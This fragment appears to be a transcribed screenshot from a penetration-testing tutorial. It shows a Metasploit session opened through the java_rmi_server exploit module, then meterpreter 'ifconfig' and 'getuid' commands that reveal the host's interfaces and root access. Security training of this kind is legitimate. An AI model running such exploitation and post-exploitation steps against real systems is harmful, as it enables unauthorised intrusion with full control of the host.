 msf exploit(java_rmi_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ifconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 198.242.56.121
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe51:24a5
IPv6 Netmask : ::
meterpreter > getuid
Server username: root
meterpreter >